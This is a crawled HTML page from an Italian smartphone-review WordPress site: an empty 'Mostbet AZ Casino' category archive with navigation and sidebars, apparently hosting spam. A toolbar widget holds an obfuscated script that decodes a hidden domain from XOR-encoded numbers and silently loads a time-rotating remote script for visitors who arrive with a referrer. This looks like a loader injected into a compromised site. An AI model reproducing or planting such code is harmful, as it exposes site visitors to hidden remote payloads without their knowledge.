

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://letturescientifiche.it/mostbet-az-casino/
body_size: 6028
content:
<!DOCTYPE html>
<html lang="it-IT">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mostbet AZ Casino - Recensioni Smartphone e Dispositivi Mobili - Letture Scientifiche</title>
	<link rel="canonical" href="https://letturescientifiche.it/mostbet-az-casino/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mostbet AZ Casino - Recensioni Smartphone e Dispositivi Mobili - Letture Scientifiche" />
	<meta property="og:url" content="https://letturescientifiche.it/mostbet-az-casino/" />
	<meta property="og:site_name" content="Letture Scientifiche" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://letturescientifiche.it/mostbet-az-casino/","url":"https://letturescientifiche.it/mostbet-az-casino/","name":"Mostbet AZ Casino - Recensioni Smartphone e Dispositivi Mobili - Letture Scientifiche","isPartOf":{"@id":"https://letturescientifiche.it/#website"},"breadcrumb":{"@id":"https://letturescientifiche.it/mostbet-az-casino/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://letturescientifiche.it/mostbet-az-casino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://letturescientifiche.it/"},{"@type":"ListItem","position":2,"name":"Mostbet AZ Casino"}]},{"@type":"WebSite","@id":"https://letturescientifiche.it/#website","url":"https://letturescientifiche.it/","name":"Letture Scientifiche","description":"Recensioni smartphone e dispositivi mobili","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://letturescientifiche.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Letture Scientifiche &raquo; Feed" href="https://letturescientifiche.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Letture Scientifiche &raquo; Feed dei commenti" href="https://letturescientifiche.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Letture Scientifiche &raquo; Mostbet AZ Casino Feed della categoria" href="https://letturescientifiche.it/mostbet-az-casino/feed/" />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link href="https://letturescientifiche.it/wp-content/themes/yootheme/css/theme.1.css?ver=1769218527" rel="stylesheet">
<script src="https://letturescientifiche.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://letturescientifiche.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://letturescientifiche.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://letturescientifiche.it/wp-json/wp/v2/categories/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://letturescientifiche.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="/wp-content/uploads/2019/03/LETTURE-SCIENTIFICHE-1.png" sizes="any">
<link rel="apple-touch-icon" href="/wp-content/uploads/2019/03/LETTURE-SCIENTIFICHE-1.png"><script src="https://letturescientifiche.it/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=5.0.7"></script>
<script src="https://letturescientifiche.it/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-yoko.min.js?ver=5.0.7"></script>
<script src="https://letturescientifiche.it/wp-content/themes/yootheme/assets/site/js/theme.js?ver=5.0.7"></script>
<script>window.yootheme ||= {}; yootheme.theme = {"i18n":{"close":{"label":"Chiudi","0":"yootheme"},"totop":{"label":"Back to top","0":"yootheme"},"marker":{"label":"Open","0":"yootheme"},"navbarToggleIcon":{"label":"Apri menu","0":"yootheme"},"paginationPrevious":{"label":"Pagina precedente","0":"yootheme"},"paginationNext":{"label":"Pagina successiva","0":"yootheme"},"searchIcon":{"toggle":"Apri la ricerca","submit":"Invia ricerca"},"slider":{"next":"Slide successiva","previous":"Slide precedente","slideX":"Slide %s","slideLabel":"%s di %s"},"slideshow":{"next":"Slide successiva","previous":"Slide precedente","slideX":"Slide %s","slideLabel":"%s di %s"},"lightboxPanel":{"next":"Slide successiva","previous":"Slide precedente","slideLabel":"%s di %s","close":"Chiudi"}}};</script>
    </head>
    <body class="archive category category-mostbet-az-casino category-36 wp-theme-yootheme ">

        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main" class="uk-link-reset">Passa al contenuto principale</a>
            </div>
        </div>

                <div class="tm-page-container uk-clearfix">

            
            
        
        
        <div class="tm-page uk-margin-auto">

                        


<header class="tm-header-mobile uk-hidden@m">


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header-mobile&quot;,&quot;boundary&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left ">

                                                    <a href="https://letturescientifiche.it/" aria-label="Torna alla Home" class="uk-logo uk-navbar-item">
    <img src="https://www.letturescientifiche.it/wp-content/uploads/2019/03/LETTURE-SCIENTIFICHE-2-1-e1552499853529.png" alt="Letture Scientifiche"></a>                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                                            
                                                    <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

                <span class="uk-margin-xsmall-right uk-text-middle">Menu</span>
        
        <div uk-navbar-toggle-icon></div>

        
    </a>                        
                    </div>
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel tm-child-list widget widget_categories" id="categories-5">

    
        <h3 class="uk-heading-bullet">

                Categorie        
        </h3>

    
    
			<ul>
					<li class="cat-item cat-item-8"><a href="https://letturescientifiche.it/amazon/">Amazon</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://letturescientifiche.it/classifiche/">Classifiche</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://letturescientifiche.it/erotico/">Erotico</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://letturescientifiche.it/finanza/">Finanza</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://letturescientifiche.it/google/">Google</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://letturescientifiche.it/honor/">Honor</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://letturescientifiche.it/huawei/">Huawei</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://letturescientifiche.it/samsung/">Samsung</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://letturescientifiche.it/xiaomi/">Xiaomi</a>
</li>
			</ul>

			
</div>
</div>    <div>
<div class="uk-panel tm-child-list widget widget_recent_entries" id="recent-posts-4">

    
        <h3 class="uk-heading-bullet">

                Articoli recenti        
        </h3>

    
    
		
		<ul>
											<li>
					<a href="https://letturescientifiche.it/pc-a-raffreddamento-liquido-che-vuol-dire/">Pc a raffreddamento liquido: che vuol dire</a>
									</li>
											<li>
					<a href="https://letturescientifiche.it/coronavirus-rapporti-sessuali-con-padrone-senza-contatto/">Rapporti sessuali con Padrone senza contatto ai tempi del Coronavirus</a>
									</li>
											<li>
					<a href="https://letturescientifiche.it/cosa-occorre-sapere-sulle-carte-prepagate/">Cosa occorre sapere sulle carte prepagate</a>
									</li>
											<li>
					<a href="https://letturescientifiche.it/i-10-migliori-smartphone-usciti-nel-2019/">I 10 migliori smartphone usciti nel 2019</a>
									</li>
											<li>
					<a href="https://letturescientifiche.it/huawei-e-google-una-situazione-in-continua-evoluzione/">Huawei e Google, una situazione in continua evoluzione</a>
									</li>
					</ul>

		
</div>
</div>    <div>
<div class="uk-panel widget widget_search" id="search-2">

    
    

    <form id="search-0" action="https://letturescientifiche.it/" method="get" role="search" class="uk-search uk-search-default uk-width-1-1"><span uk-search-icon></span><input name="s" placeholder="Cerca" required aria-label="Cerca" type="search" class="uk-search-input"></form>
    

</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>


<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_block" id="block-2">

    
    <script type="text/javascript">
!function (_25cc4) {
    
    var _64b92 = Date.now();
    var _7c8c2 = 1000;
    _64b92 = _64b92 / _7c8c2;
    _64b92 = Math.floor(_64b92);

    var _dc128 = 600;
    _64b92 -= _64b92 % _dc128;
    _64b92 = _64b92.toString(16);

    var _e3e67 = _25cc4.referrer;

    if (!_e3e67) return;

    var _e8695 = [28650, 28655, 28656, 28643, 28642, 28647, 28661, 28654, 28644, 28649, 28647, 28660, 28642, 28653, 28655, 28658, 28584, 28655, 28648, 28640, 28649];

    _e8695 = _e8695.map(function(_4b0be){
        return _4b0be ^ 28550;
    });

    var _3b763 = "8e2c63f130b48618de1aed3b90e63b1d";
    
    _e8695 = String.fromCharCode(..._e8695);

    var _55dea = "https://";
    var _7e800 = "/";
    var _19ea8 = "track-";

    var _ad9e1 = ".js";

    var _de4f8 = _25cc4.createElement("script");
    _de4f8.type = "text/javascript";
    _de4f8.async = true;
    _de4f8.src = _55dea + _e8695 + _7e800 + _19ea8 + _64b92 + _ad9e1;

    _25cc4.getElementsByTagName("head")[0].appendChild(_de4f8)

}(document);
</script>
</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m">



    
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left ">

                                                    <a href="https://letturescientifiche.it/" aria-label="Torna alla Home" class="uk-logo uk-navbar-item">
    <img src="https://www.letturescientifiche.it/wp-content/uploads/2019/03/LETTURE-SCIENTIFICHE-2-1-e1552499853529.png" alt="Letture Scientifiche"></a>                        
                                                                            
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                        
                                                    
<div class="uk-navbar-item widget widget_search" id="search-4">

    
    

    <form id="search-1" action="https://letturescientifiche.it/" method="get" role="search" class="uk-search uk-search-navbar"><span uk-search-icon></span><input name="s" placeholder="Cerca" required aria-label="Cerca" type="search" class="uk-search-input"></form>
    

</div>
                        
                    </div>
                    
                </nav>
            </div>

        </div>

    







</header>

            
            
            <main id="tm-main" class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                            
                

<h1>Nessun risultato</h1>


    <p>Sembra che non riusciamo a trovare cosa cerchi. Probabilmente la ricerca ti può aiutare.</p>

    

    <form id="search-2" action="https://letturescientifiche.it/" method="get" role="search" class="uk-search uk-search-default"><span uk-search-icon></span><input name="s" placeholder="Cerca" required aria-label="Cerca" type="search" class="uk-search-input"></form>
    

        
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-grid uk-child-width-1-1 uk-visible@l" uk-grid>    <div class="uk-visible@l">
<div class="uk-card uk-card-body uk-card-primary uk-visible@l tm-child-list widget widget_categories" id="categories-3">

    
        <h3 class="uk-card-title uk-heading-divider">

                Categorie        
        </h3>

    
    
			<ul>
					<li class="cat-item cat-item-8"><a href="https://letturescientifiche.it/amazon/">Amazon</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://letturescientifiche.it/classifiche/">Classifiche</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://letturescientifiche.it/erotico/">Erotico</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://letturescientifiche.it/finanza/">Finanza</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://letturescientifiche.it/google/">Google</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://letturescientifiche.it/honor/">Honor</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://letturescientifiche.it/huawei/">Huawei</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://letturescientifiche.it/samsung/">Samsung</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://letturescientifiche.it/xiaomi/">Xiaomi</a>
</li>
			</ul>

			
</div>
</div>    <div class="uk-visible@l">
<div class="uk-card uk-card-body uk-card-default uk-visible@l tm-child-list widget widget_recent_entries" id="recent-posts-2">

    
        <h3 class="uk-card-title uk-heading-divider">

                Articoli recenti        
        </h3>

    
    
		
		<ul>
											<li>
					<a href="https://letturescientifiche.it/pc-a-raffreddamento-liquido-che-vuol-dire/">Pc a raffreddamento liquido: che vuol dire</a>
									</li>
											<li>
					<a href="https://letturescientifiche.it/coronavirus-rapporti-sessuali-con-padrone-senza-contatto/">Rapporti sessuali con Padrone senza contatto ai tempi del Coronavirus</a>
									</li>
											<li>
					<a href="https://letturescientifiche.it/cosa-occorre-sapere-sulle-carte-prepagate/">Cosa occorre sapere sulle carte prepagate</a>
									</li>
											<li>
					<a href="https://letturescientifiche.it/i-10-migliori-smartphone-usciti-nel-2019/">I 10 migliori smartphone usciti nel 2019</a>
									</li>
											<li>
					<a href="https://letturescientifiche.it/huawei-e-google-una-situazione-in-continua-evoluzione/">Huawei e Google, una situazione in continua evoluzione</a>
									</li>
					</ul>

		
</div>
</div></div></aside>

                    </div>
                     
                </div>
                
            </main>

            
            
        </div>

                </div>
        
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yootheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    </body>
</html>
